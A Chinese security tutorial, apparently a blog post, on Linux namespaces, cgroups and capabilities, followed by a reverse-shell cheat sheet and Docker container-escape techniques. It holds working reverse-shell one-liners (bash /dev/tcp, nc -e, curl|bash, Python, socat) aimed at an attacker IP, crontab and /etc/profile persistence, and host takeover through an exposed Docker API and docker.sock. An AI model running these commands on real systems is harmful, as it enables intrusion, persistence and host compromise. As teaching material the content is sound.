# Docker 逃逸、反弹 shell,capabilities
# 前置知识
# 1.Linux NameSpace
Linux Namespace 是 Linux 提供的一种内核级别环境隔离的方法。从 Unix 开始,有一个 chroot 命令,
chroot
change root directory (更改 root 目录)。在 linux 系统中,系统默认的目录结构都是以
/,即是以根 (root) 开始的。而在使用 chroot 之后,系统的目录结构将以指定的位置作为/位置。
也就是说,原先我们的 root 目录在 /,那么我们在 tmp 目录使用 chroot 后,那么我们的 / 目录就在 tmp / 下,在 docker 中有一种逃逸方式,在 docker 启动的时候,挂在宿主机的根目录,假设,启动时,把宿主机的根目录挂载在了 docker 中的 / UzJu / 目录
docker run -it -v /:/uzju/ ubuntu:18.04
那么此时,我们进入到 docker 中,使用 chroot,将根目录切换至 / UzJu / 目录下
chroot /uzju/
此时我们就可以使用 crontab 等多种方式获取宿主机权限
那么 chroot 提供的就是一种简单的隔离环境,chroot 内部的内容无法访问外部的,Linux NameSpace 在这个基础上,又提供了对以下内容的隔离机制
- UTS
- IPC
- mount
- PID
- network
- User
1 | | Mount namespaces | CLONE_NEWNS | Linux内核2.4.19 | |
在 Linux 文档中我们可以看到,目前,Linux 实现了六种不同类型的命名空间。每个命名空间的目的是将特定的全局系统资源包装在一个抽象中,使命名空间内的进程看起来拥有自己的全局资源隔离实例。命名空间的总体目标之一是支持容器的实现,容器是一种用于轻量级虚拟化(以及其他目的)的工具,它为一组进程提供了它们是系统上唯一进程的错觉。
# 2.Linux Cgroup
虽然 NameSpace 解决了环境隔离上的问题,但是并没有解决主机上资源的隔离,虽然可以通过 NameSpace 把单个容器关到一个特定的环境中,但是单个容器对其中的进程使用的 CPU,内存,磁盘等这些计算资源其实都是可以操作的,所以对进程进行资源上的限制或者控制,这就 Linux Cgroup 的作用
Linux CGroup 全称 Linux Control Group, 是 Linux 内核的一个功能,用来限制,控制与分离一个进程组群的资源(如 CPU、内存、磁盘输入输出等)。
Linux Cgroup 主要提供以下功能
1、Resource limitation:限制资源的使用
- 例如:内存使用上限以及文件系统的缓存限制
2、Prioritization:优先级控制
- 例如:CPU 利用和磁盘的 IO 吞吐
3、Accounting 一些审计和一些统计
4、Control
- 挂起进程,恢复执行进程
Cgroup 主要限制的资源
- CPU
- 内存
- 网络
- 磁盘 I/O
Cgroup 子系统
cgroups 的全称是 control groups,cgroups 为每种可以控制的资源定义了一个子系统。典型的子系统介绍如下:
- cpu 子系统,主要限制进程的 cpu 使用率。
- cpuacct 子系统,可以统计 cgroups 中的进程的 cpu 使用报告。
- cpuset 子系统,可以为 cgroups 中的进程分配单独的 cpu 节点或者内存节点。
- memory 子系统,可以限制进程的 memory 使用量。
- blkio 子系统,可以限制进程的块设备 io。
- devices 子系统,可以控制进程能够访问某些设备。
- net_cls 子系统,可以标记 cgroups 中进程的网络数据包,然后可以使用 tc 模块(traffic control)对数据包进行控制。
- freezer 子系统,可以挂起或者恢复 cgroups 中的进程。
- ns 子系统,可以使不同 cgroups 下面的进程使用不同的 namespace。
Cgroup 在什么时候创建
Linux 内核通过一个叫做 cgroupfs 的伪文件系统来提供管理 cgroup 的接口,我们可以通过 lscgroup 命令来列出系统中已有的 cgroup,该命令实际上遍历了 /sys/fs/cgroup/ 目录中的文件:
lscgroup | tee cgroup.a
Cgroup 限制资源访问
如果安装 docker 之后,在每个子系统下都会有一个 docker 的目录
1 | [root@VM-16-11-centos docker]# pwd |
其中的 3b63 等都是 docker 容器,启动这个容器时,Docker 会为这个容器创建一个与容器标识符相同的 CGroup,在当前的主机上 CGroup 就会有以下的层级关系:

每一个 CGroup 下面都有一个 tasks 文件,其中存储着属于当前控制组的所有进程的 pid,作为负责 cpu 的子系统,cpu.cfs_quota_us 文件中的内容能够对 CPU 的使用作出限制,如果当前文件的内容为 50000,那么当前控制组中的全部进程的 CPU 占用率不能超过 50%。
1 | [root@VM-16-11-centos 3b631c7bd783be6f305e3e8e3065563407ccc7b8a300f13b176a3ddb56667649]# pwd |
cgroup 支持文件种类

Linux 的 NameSpace 和 Cgroup 分别解决了不同资源隔离的问题,前者解决了进程、网络以及文件系统的隔离,后者实现了 CPU、内存等资源的隔离。
docker 的实现原理
其实 docker 就是一个 linux 下的进程,通过 Linux NameSpaces 对不同的容器进行隔离,为了保证宿主机与容器资源上的隔离,与资源占用的比例,所有使用 Cgroup 对进程进行资源上的限制或者控制
# 3. 特权模式
启动特权模式
1 | docker run -it --privileged nginx /bin/bash |
k8s 中,在 pod 的 yaml 配置中添加如下配置时,也会以特权模式启动容器
1 | securityContext: |
特权模式与非特权模式
1.linux capabilities
普通模式下容器内进程只可以使用有限的一些 linux capabilities:
2
3
4
5
6
7
8
9
10
11
12
13
Status: Downloaded newer image for r.j3ss.co/amicontained:latest
Container Runtime: docker
Has Namespaces:
pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit_write setfcap
Seccomp: filtering
Blocked Syscalls (64):
MSGRCV PTRACE SYSLOG SETPGID SETSID USELIB USTAT SYSFS VHANGUP PIVOT_ROOT _SYSCTL ACCT SETTIMEOFDAY MOUNT UMOUNT2 SWAPON SWAPOFF REBOOT SETHOSTNAME SETDOMAINNAME IOPL IOPERM CREATE_MODULE INIT_MODULE DELETE_MODULE GET_KERNEL_SYMS QUERY_MODULE QUOTACTL NFSSERVCTL GETPMSG PUTPMSG AFS_SYSCALL TUXCALL SECURITY LOOKUP_DCOOKIE CLOCK_SETTIME VSERVER MBIND SET_MEMPOLICY GET_MEMPOLICY KEXEC_LOAD ADD_KEY REQUEST_KEY KEYCTL MIGRATE_PAGES UNSHARE MOVE_PAGES PERF_EVENT_OPEN FANOTIFY_INIT NAME_TO_HANDLE_AT OPEN_BY_HANDLE_AT SETNS PROCESS_VM_READV PROCESS_VM_WRITEV KCMP FINIT_MODULE KEXEC_FILE_LOAD BPF USERFAULTFD PREADV2 PWRITEV2 PKEY_MPROTECT PKEY_ALLOC PKEY_FREE但是,特权模式下的容器内进程可以使用所有的 linux capabilities:
2
3
4
5
6
7
8
9
10
11
Container Runtime: docker
Has Namespaces:
pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override dac_read_search fowner fsetid kill setgid setuid setpcap linux_immutable net_bind_service net_broadcast net_admin net_raw ipc_lock ipc_owner sys_module sys_rawio sys_chroot sys_ptrace sys_pacct sys_admin sys_boot sys_nice sys_resource sys_time sys_tty_config mknod lease audit_write audit_control setfcap mac_override mac_admin syslog wake_alarm block_suspend
Seccomp: disabled特权模式下,容器内进程拥有使用所有的 linux capabilities 的能力,但是, 不表示进程就一定有使用某些 linux capabilities 的权限。比如,如果容器是以非 root 用户启动的, 就算它是以特权模式启动的容器,也不表示它就能够做一些无权限做的事情:
2
3
4
5
6
7
$ docker run -u 65534 --rm -it debian:buster chown 65534 /var/log/lastlog
chown: changing ownership of '/var/log/lastlog': Operation not permitted
$ docker run --privileged -u 65534 --rm -it debian:buster chown 65534 /var/log/lastlog
chown: changing ownership of '/var/log/lastlog': Operation not permitted'
普通模式下,部分内核模块路径比如 /proc 下的一些目录需要阻止写入、有些又需要允许读写, 这些文件目录将会以 tmpfs 文件系统的方式挂载到容器中,以实现目录 mask 的需求
2
3
tmpfs on /proc/acpi type tmpfs (ro,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)特权模式下,这些目录将不再以 tmpfs 文件系统的方式挂载:
普通模式下,部分内核文件系统 (sysfs、procfs) 会被以只读的方式挂载到容器中,以阻止容器内进程随意修改系统内核:
2
3
4
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup/memory type cgroup (ro,nosuid,nodev,noexec,relatime,memory)
cgroup on /sys/fs/cgroup/rdma type cgroup (ro,nosuid,nodev,noexec,relatime,rdma)但是在特权模式下,内核文件系统将不再以只读的方式被挂载:
普通模式下,可以通过配置 AppArmor 或 Seccomp 相关安全选项 (如果未配置的话,容器引擎默认也会启用一些对应的默认配置) 对容器进行加固:
特权模式下,这些 AppArmor 或 Seccomp 相关配置将不再生效:
普通模式下也可以通过对应的安全选项来禁用 AppArmor 或 Seccomp 特性。
默认模式下,只能以只读模式操作 cgroup
特权模式下,将可以对 cgroup 进行读写操作:
普通模式下,容器内 /dev 目录下看不到节点 /dev 目录下特有的 devices
特权模式下,容器内的 /dev 目录会包含这些来自节点 /dev 目录下的那些内容:
2
3
4
autofs mapper stdin tty25 tty44 tty63 vcsa1
btrfs-control mcelog stdout tty26 tty45 tty7 vcsa2
bus mem tty tty27 tty46 tty8 vcsa3
特权模式下,SELinux 相关的安全加固配置将被禁用。
普通模式下也可以通过对应的安全选项来禁用 SELinux 特性。
特权模式于版本 6.0 时被引入 Docker,允许容器内的 root 拥有外部物理机 root 权限,而此前容器内 root 用户仅拥有外部物理机普通用户权限。
使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行 docker run --privileged 时,Docker 容器将被允许访问主机上的所有设备,并可以执行 mount 命令进行挂载。
当控制使用特权模式启动的容器时,docker 管理员可通过 mount 命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。
容器特权模式与非特权模式的区别 - mozillazg’s Blog
# 4.docker 环境判断
1. 根据.dockerenv 判断
非 docker 环境:
1 | [root@VM-16-11-centos ~]# ls -al /.dockerenv |
docker 环境:
1 | root@9b14f6362056:/# ls -al /.dockerenv |
2. 根据从 group 信息
非 docker 环境:
1 | [root@VM-16-11-centos ~]# cat /proc/1/cgroup |
docker 环境:
1 | root@9b14f6362056:/# cat /proc/1/cgroup |
# 5. 特权模式判断
可通过 cat /proc/self/status |grep Cap 命令判断当前容器是否通过特权模式起(000000xfffffffff 代表为特权模式起)
常见的有 0000001fffffffff , 0000003fffffffff
1 | [root@VM-16-11-centos ~]# docker run -it --privileged ubuntu:18.04 |
1 | [root@VM-16-11-centos ~]# docker run -it ubuntu:18.04 |
1 | [root@VM-16-11-centos ~]# capsh --decode=0000001fffffffff |
通过 capsh 查看当前 shell 的 capabilities,0000001 和 0000003 权限只相差 37
# 6.Linux Capabilities (补充)
root 是 linux 中的最高权限,可以安装软件、允许某些服务、管理用户等。作为普通用户,如果想执行某些只有管理员才有权限的操作,以前只有两种办法:一是通过 sudo 提升权限,如果用户很多,配置管理和权限控制会很麻烦;二是通过 SUID(Set User ID on execution)来实现,它可以让普通用户允许一个 owner 为 root 的可执行文件时具有 root 的权限。
通过 sudo 提升权限,如果用户很多,配置管理和权限控制会很麻烦,我们需要修改 sudo 的配置文件 /etc/sudoers ;而使用 SUID 时,通常只是需要很小一部分的特权,但是 SUID 给了它 root 具有的全部权限。这些可执行文件是黑客的主要目标,如果他们发现了其中的漏洞,就很容易利用它来进行安全攻击。
为了对 root 权限进行更细粒度的控制,实现按需授权,Linux 引入了另一种机制叫 capabilities 。
它对用户的权限进行了更细致的分类,可以对单个线程进行更精度的权限控制。避免粗暴的 root 特权用户和常规用户的简单区分。当一个进程要进行某个特权操作时,操作系统会检查 cap_effective 的对应位是否有效,而不再是检查进程的有效 UID 是否为 0。
Capabilities 机制是在 Linux 内核 2.2 之后引入的,原理很简单,就是将之前与超级用户 root(UID=0)关联的特权细分为不同的功能组,Capabilites 作为线程的属性存在,每个功能组都可以独立启用和禁用。其本质上就是将内核调用分门别类,具有相似功能的内核调用被分到同一组中。
这样一来,权限检查的过程就变成了:在执行特权操作时,如果线程的有效身份不是 root,就去检查其是否具有该特权操作所对应的 capabilities,并以此为依据,决定是否可以执行特权操作。
Capabilities 可以在进程执行时赋予,也可以直接从父进程继承。所以理论上如果给 nginx 可执行文件赋予了 CAP_NET_BIND_SERVICE capabilities,那么它就能以普通用户运行并监听在 80 端口上。同时 nginx 父进程会根据配置文件启动 worker,因此 nginx 运行时需要 inheritable 的权限
| apability 名称 | 描述 |
|---|---|
| CAP_AUDIT_CONTROL | 启用和禁用内核审计;改变审计过滤规则;检索审计状态和过滤规则 |
| CAP_AUDIT_READ | 允许通过 multicast netlink 套接字读取审计日志 |
| CAP_AUDIT_WRITE | 将记录写入内核审计日志 |
| CAP_BLOCK_SUSPEND | 使用可以阻止系统挂起的特性 |
| CAP_CHOWN | 修改文件所有者的权限 |
| CAP_DAC_OVERRIDE | 忽略文件的 DAC 访问限制 |
| CAP_DAC_READ_SEARCH | 忽略文件读及目录搜索的 DAC 访问限制 |
| CAP_FOWNER | 忽略文件属主 ID 必须和进程用户 ID 相匹配的限制 |
| CAP_FSETID | 允许设置文件的 setuid 位 |
| CAP_IPC_LOCK | 允许锁定共享内存片段 |
| CAP_IPC_OWNER | 忽略 IPC 所有权检查 |
| CAP_KILL | 允许对不属于自己的进程发送信号 |
| CAP_LEASE | 允许修改文件锁的 FL_LEASE 标志 |
| CAP_LINUX_IMMUTABLE | 允许修改文件的 IMMUTABLE 和 APPEND 属性标志 |
| CAP_MAC_ADMIN | 允许 MAC 配置或状态更改 |
| CAP_MAC_OVERRIDE | 忽略文件的 DAC 访问限制 |
| CAP_MKNOD | 允许使用 mknod () 系统调用 |
| CAP_NET_ADMIN | 允许执行网络管理任务 |
| CAP_NET_BIND_SERVICE | 允许绑定到小于 1024 的端口 |
| CAP_NET_BROADCAST | 允许网络广播和多播访问 |
| CAP_NET_RAW | 允许使用原始套接字 |
| CAP_SETGID | 允许改变进程的 GID |
| CAP_SETFCAP | 允许为文件设置任意的 capabilities |
| CAP_SETPCAP | 参考 capabilities man page |
| CAP_SETUID | 允许改变进程的 UID |
| CAP_SYS_ADMIN | 允许执行系统管理任务,如加载或卸载文件系统、设置磁盘配额等 |
| CAP_SYS_BOOT | 允许重新启动系统 |
| CAP_SYS_CHROOT | 允许使用 chroot () 系统调用 |
| CAP_SYS_MODULE | 允许插入和删除内核模块 |
| CAP_SYS_NICE | 允许提升优先级及设置其他进程的优先级 |
| CAP_SYS_PACCT | 允许执行进程的 BSD 式审计 |
| CAP_SYS_PTRACE | 允许跟踪任何进程 |
| CAP_SYS_RAWIO | 允许直接访问 /devport、/dev/mem、/dev/kmem 及原始块设备 |
| CAP_SYS_RESOURCE | 忽略资源限制 |
| CAP_SYS_TIME | 允许改变系统时钟 |
| CAP_SYS_TTY_CONFIG | 允许配置 TTY 设备 |
| CAP_SYSLOG | 允许使用 syslog () 系统调用 |
| CAP_WAKE_ALARM | 允许触发一些能唤醒系统的东西 (比如 CLOCK_BOOTTIME_ALARM 计时器) |
docker 逃逸一般是因为 cap_sys_module 或者 CAP_SYS_ADMIN 权限的问题
capabilities 的赋予和继承
Linux capabilities 分为进程 capabilities 和文件 capabilities。对于进程来说,capabilities 是细分到线程的,即每个线程可以有自己的 capabilities。对于文件来说,capabilities 保存在文件的扩展属性中。
每一个线程,具有 5 个 capabilities 集合,每一个集合使用 64 位掩码来表示,显示为 16 进制格式。这 5 个 capabilities 集合分别是:
- Permitted
- Effective
- Inheritable
- Bounding
- Ambient
Permitted
定义了线程能够使用的 capabilities 的上限。线程添加或删除 capability,前提是添加或删除的 capability 必须包含在 Permitted 集合中
Effective
内核检查线程是否可以进行特权操作时,检查的对象便是 Effective 集合。如之前所说, Permitted 集合定义了上限,线程可以删除 Effective 集合中的某 capability,随后在需要时,再从 Permitted 集合中恢复该 capability,以此达到临时禁用 capability 的功能。
Inheritable
当执行 exec() 系统调用时,能够被新的可执行文件继承的 capabilities,被包含在 Inheritable 集合中。
Bounding 和 Ambient 不在赘述,用的不多,可以去下面的参考链接了解
文件的 capabilities
文件的 capabilities 被保存在文件的扩展属性中。如果想修改这些属性,需要具有 CAP_SETFCAP 的 capability。
类似于线程的 capabilities,文件的 capabilities 包含了 3 个集合:
- Permitted
- Inheritable
- Effective
最后举个 docker 的例子,在开始的时候提过 nginx 的特殊性
使用普通用户启动时会报以下错误
1 | bind() to 0.0.0.0:80 failed (13: Permission denied) |
因为 nginx 进程的 Effective 集合中不包含 CAP_NET_BIND_SERVICE capability,且不具有 capabilities 意识(普通用户),所以启动失败。要想启动成功,至少需要将该 capability 添加到 nginx 文件的 Inheritable 集合中,同时开启 Effective 标志位,并且在 Kubernetes Pod 的部署清单中的 securityContext --> capabilities 字段下面添加 NET_BIND_SERVICE (这个 capability 会被添加到 nginx 进程的 Bounding 集合中),最后还要将 capability 添加到 nginx 文件的 Permitted 集合中。
Linux Capabilities 入门:让普通进程获得 root 的洪荒之力 - 腾讯云开发者社区 - 腾讯云 (tencent.com)
Linux 系统中主要提供了两种工具来管理 capabilities: libcap 和 libcap-ng 。 libcap 提供了 getcap 和 setcap 两个命令来分别查看和设置文件的 capabilities,同时还提供了 capsh 来查看当前 shell 进程的 capabilities。 libcap-ng 更易于使用,使用同一个命令 filecap 来查看和设置 capabilities。
1.libcap
// 安装 libcap
1 | yum install -y libcap |
如果想查看当前 shell 进程的 capabilities,可以用 capsh 命令。下面是 CentOS 系统中的 root 用户执行 capsh 的输出:
1 | [root@hecs-346515 ~]# capsh --print |
- Current : 表示当前 shell 进程的 Effective capabilities 和 Permitted capabilities。可以包含多个分组,每一个分组的表示形式为
capability[,capability…]+(e|i|p),其中e表示 effective,i表示 inheritable,p表示 permitted。不同的分组之间通过空格隔开,例如:Current: = cap_sys_chroot+ep cap_net_bind_service+eip。再举一个例子,cap_net_bind_service+e cap_net_bind_service+ip和cap_net_bind_service+eip等价。- Bounding set : 这里仅仅表示 Bounding 集合中的 capabilities,不包括其他集合,所以分组的末尾不用加上
+...。
这个命令输出的信息比较有限,完整的信息可以查看 /proc 文件系统,比如当前 shell 进程就可以查看 /proc/$$/status 。其中一个重要的状态就是 NoNewPrivs ,可以通过以下命令查看:
1 | [root@hecs-346515 ~]# cat /proc/$$/status |
自从 Linux 4.10 开始, /proc/[pid]/status 中的 NoNewPrivs 值表示了线程的 no_new_privs 属性。
一般情况下, execve() 系统调用能够赋予新启动的进程其父进程没有的权限,最常见的例子就是通过 setuid 和 setgid 来设置程序进程的 uid 和 gid 以及文件的访问权限。
开启了 no_new_privs 之后,execve 函数可以确保所有操作都必须调用 execve() 判断并赋予权限后才能被执行。这就确保了线程及子线程都无法获得额外的权限,因为无法执行 setuid 和 setgid,也不能设置文件的权限。
一旦当前线程的 no_new_privs 被置位后,不论通过 fork,clone 或 execve 生成的子线程都无法将该位清零。
Docker 中可以通过参数 --security-opt 来开启 no_new_privs 属性,例如: docker run --security-opt=no_new_privs busybox 。
2.libcap-ng
// 安装
1 | yum install libcap-ng-utils |
libcap-ng 使用 filecap 命令来管理文件的 capabilities。
查看文件的 capabilities:
1 | $ filecap /full/path/to/file |
递归查看某个目录下所有文件的 capabilities:
1 | $ filecap /full/path/to/dir |
[Linux Capabilities 入门教程:基础实战篇 - 菜鸟教程 | BootWiki.com](https://www.bootwiki.com/note/20800.html#:~:text=%24 yum install -y libcap 如果想查看当前 shell 进程的,命令。 下面是 CentOS 系统中的 root 用户执行 capsh 的输出:)
# 7. 反弹 shell (补充)
反弹 shell,就是攻击机监听在某个 TCP/UDP 端口为服务端,目标机主动发起请求到攻击机监听的端口,并将其命令行的输入输出转到攻击机。
反弹 shell 通常适用于如下几种情况:
目标机因防火墙受限,目标机器只能发送请求,不能接收请求。
目标机位于局域网,或 IP 会动态变化,攻击机无法直接连接。
对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机,都是未知的。
1. 利用 netcat 反弹 shell
Netcat 是一款简单的 Unix 工具,使用 UDP 和 TCP 协议。它是一个可靠的容易被其他程序所启用的后台操作工具,同时它也被用作网络的测试工具或黑客工具。使用它你可以轻易的建立任何连接。
安装
1 | wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gztar -xvzf netcat-0.7.1.tar.gz./configuremake && make installmake clean |
攻击机开启本地监听:

1 | netcat -lvvp 2333 |
目标机主动连接攻击机:
1 | # nc <攻击机IP> <攻击机监听的端口> -e /bin/bash |
2. 利用 Bash 反弹 shell
使用 bash 结合重定向方法的一句话,具体命令如下:
1 | # bash -i >& /dev/tcp/攻击机IP/攻击机端口 0>&1 |

Bash 产生了一个交互环境和本地主机主动发起与攻击机 2333 端口建立的连接(即 TCP 2333 会话连接)相结合,然后在重定向个 TCP 2333 会话连接,最后将用户键盘输入与用户标准输出相结合再次重定向给一个标准的输出,即得到一个 Bash 反弹环境。

3.Curl 配合 Bash 反弹 shell
首先,在攻击者 vps 的 web 目录里面创建一个 index 文件(index.php 或 index.html),内容如下:
1 | bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1 |
并开启 2333 端口的监听。
然后再目标机上执行如下,即可反弹 shell:
1 | curl 47.xxx.xxx.72|bash |
4. 将反弹 shell 的命令写入定时任务
我们可以在目标主机的定时任务文件中写入一个反弹 shell 的脚本,但是前提是我们必须要知道目标主机当前的用户名是哪个。因为我们的反弹 shell 命令是要写在 /var/spool/cron/[crontabs]/<username> 内的,所以必须要知道远程主机当前的用户名。否则就不能生效。
1 | #每隔一分钟,向47.xxx.xxx.72的2333号端口发送shell |
5. 将反弹 shell 的命令写入 /etc/profile 文件
将以下反弹 shell 的命写入 /etc/profile 文件中,/etc/profile 中的内容会在用户打开 bash 窗口时执行。
1 | /bin/bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1 & # 最后面那个&为的是防止管理员无法输入命令 |
6. 利用 Socat 反弹 shell
Socat 是 Linux 下一个多功能的网络工具,名字来由是”Socket CAT”,因此可以看出它是基于 socket 的,其功能与 netcat 类似,不过据说可以看做 netcat 的加强版
攻击机开启本地监听:
1 | socat TCP-LISTEN:2333 -或nc -lvvp 2333 |
目标机主动连接攻击机 **:**
1 | socat tcp-connect:47.xxx.xxx.72:2333 exec:'bash -li',pty,stderr,setsid,sigint,sane |
7. 利用 Telnet 反弹 shell
攻击机开启本地监听:
1 | nc -lvvp 2333 |
目标机主动连接攻击机 **:**
1 | mknod a p; telnet 47.xxx.xxx.72 2333 0<a | /bin/bash 1>a |
或者
攻击机需要开启两个本地监听 **:**
1 | nc -lvvp 2333nc -lvvp 4000 |
目标机主动连接攻击机:
1 | telnet 47.101.57.72 2333 | /bin/bash | telnet 47.101.57.72 4000 |
8.python 反弹 shell
攻击机开启本地监听:
1 | nc -lvvp 2333 |
目标机主动连接攻击机:
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.xxx.xxx.72",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
9. 使用 msf
1 | msfvenom -p cmd/unix/reverse_python LHOST=47.xxx.xxx.72 LPORT=2333 -f raw |
反弹 Shell,看这一篇就够了 - 腾讯云开发者社区 - 腾讯云 (tencent.com)
顺便再提一句

在 bash 中是如下描述的:

Bash handles several filenames specially when they are used in redirections, as described in the following table:
/dev/tcp/host/portIf host is a valid hostname or Internet address, and port is an integer port number or service name, bash attempts to open a TCP connection to the corresponding socket.
/dev/udp/host/portIf host is a valid hostname or Internet address, and port is an integer port number or service name, bash attempts to open a UDP connection to the corresponding socket.
一些文件名在重定向中被 bash 特殊处理
如果主机是有效的主机名或 Internet 地址,端口是整数端口号或服务名称,bash 将尝试打开到相应套接字的 TCP/UDP 连接。
bash(1): GNU Bourne-Again SHell - Linux man page (die.net)
这其实是一种 redirection。这意味着即使要创建一个内核
/dev/tcp工具,shell 也会在 99%的时间内以交互方式屏蔽它。
bash 源码中对 /dev/tcp/ 的处理,截取出 ip、端口,建立 tcp 连接。
/dev/{tcp|udp}/${host}/${port} 这个功能只在 bash 中存在,其它的 shell 如 sh、dash、zsh 中是没有的。
(71 条消息) /dev/tcp//_Li-Yongjun 的博客 - CSDN 博客_dev/tcp
# docker 逃逸
因为 Docker 所使用的是隔离技术,就导致了容器内的进程无法看到外面的进程,但外面的进程可以看到里面,所以如果一个容器可以访问到外面的资源,甚至是获得了宿主主机的权限,这就叫做 “Docker 逃逸”。
# 1.docker daemon api 未授权访问
docker swarm 是管理 docker 集群的工具。主从管理、默认通过 2375 端口通信。绑定了一个 Docker Remote API 的服务,可以通过 HTTP、Python、调用 API 来操作 Docker。
在使用 docker swarm 的时候,节点上会开放一个 TCP 端口 2375,绑定在 0.0.0.0 上,如果我们使用 HTTP 的方式访问会返回 404
使用如下方式启动
1 | dockerd -H unix:///var/run/docker.sock -H 0.0.0.0:2375 |
在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。
1. 首先列出所有容器,得到 id 字段
1 | http://x.x.x.x:2375/containers/json |
2. 创建 exec
1 | POST /containers/<container_id>/exec HTTP/1.1 |
使用 burp 模拟 post 请求发包,得到返回的 id 参数。
3、启动 exec, 成功执行了系统命令,读取到了 passwd 文件。
1 | POST /exec/<exec_id>/start HTTP/1.1 |
如果要逃逸到宿主机,利用方法是,我们随意启动一个容器,并将宿主机的 /etc 目录挂载到容器中,便可以任意读写文件了。我们可以将命令写入 crontab 配置文件,进行反弹 shell。
1 | import docker |
# 2.docker 特权逃逸
1. 启动特权容器
1 | docker run -it --privileged ubuntu:18.04 |
1 | root@f445bbcea9dd:/# id |
2. 挂载宿主目录
1 | fdisk -l |
1 | root@f445bbcea9dd:/# fdisk -l |
# 3. 挂载 docker.sock
/var/run/docker.sock 是 Docker 守护程序默认监听的 Unix 套接字。它也是一个用于从容器内与 Docker 守护进程通信的工具 Unix Sockets 术语套接字通常是指 IP 套接字。这些是绑定到端口(和地址)的端口,我们向其发送 TCP 请求并从中获取响应。
另一种类型的 Socket 是 Unix Socket,这些套接字用于 IPC(进程间通信)。它们也称为 Unix 域套接字 (UDS)。Unix 套接字使用本地文件系统进行通信,而 IP 套接字使用网络。
Docker 守护进程可以通过三种不同类型的 Socket 监听 Docker Engine API 请求:unix, tcp, and fd. 默认情况下,在 /var/run/docker.sock 中创建一个 unix 域套接字(或 IPC 套接字)
1 | 1、unix:///var/run/docker.sock |
其中使用 docker.sock 进行通信为默认方式,当容器中进程需在生产过程中与 Docker 守护进程通信时,容器本身需要挂载 /var/run/docker.sock 文件。
本质上而言,能够访问 docker socket 或连接 HTTPS API 的进程可以执行 Docker 服务能够运行的任意命令,以 root 权限运行的 Docker 服务通常可以访问整个主机系统。
因此,当容器访问 docker socket 时,我们可通过与 docker daemon 的通信对其进行恶意操纵完成逃逸。若容器 A 可以访问 docker socket,我们便可在其内部安装 client(docker),通过 docker.sock 与宿主机的 server(docker daemon)进行交互,运行并切换至不安全的容器 B,最终在容器 B 中控制宿主机。
